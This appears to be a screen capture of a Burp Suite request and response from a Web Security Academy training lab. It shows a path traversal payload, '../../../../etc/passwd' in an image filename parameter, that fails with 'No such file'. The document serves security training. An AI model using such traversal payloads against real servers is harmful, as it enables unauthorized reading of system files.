 Send
Cancel
Burp AI
Target: https://0a3a00520457873f81c639
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /image?filename=../../../../etc/passwd HTTP/2
2 Host: 0a3a00520457873f81c639cd00a20071.web-security-academy.net
3 Cookie: session=LKqRm4Uq1QI5GRCxsDVh5WkAFBkhT80w
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a3a00520457873f81c639cd00a20071.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"